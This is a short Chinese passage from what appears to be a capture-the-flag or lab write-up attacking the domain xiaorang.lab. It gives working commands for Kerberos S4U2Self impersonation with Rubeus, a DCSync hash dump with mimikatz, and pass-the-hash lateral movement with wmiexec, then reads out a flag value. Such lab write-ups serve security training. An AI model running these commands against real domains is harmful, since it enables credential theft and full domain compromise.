
 使用 S4U2Self 扩展代表域管理员 Administrator 请求针对域控 LDAP 服务的票据,并将得到的票据传递到内存中
Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:LDAP/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:

接着通过 LDAP 服务进行 DCSync,导出域用户 hash:
lsadump::dcsync /domain:xiaorang.lab /user:Administrator
 WMI横向移动:
python3 wmiexec.py -hashes 00000000000000000000000000000000:1a19251fbd935969832616366ae3fe62
[email protected] 读取
读取C:\Users\Administrator\flag\
文件夹下flag04.txt
文件:type C:\Users\Administrator\flag\flag04.txt
 Flag04:flag{1642441e-131c-4d9e-adae-6922972319e6}
如有侵权请联系:admin#unsafe.sh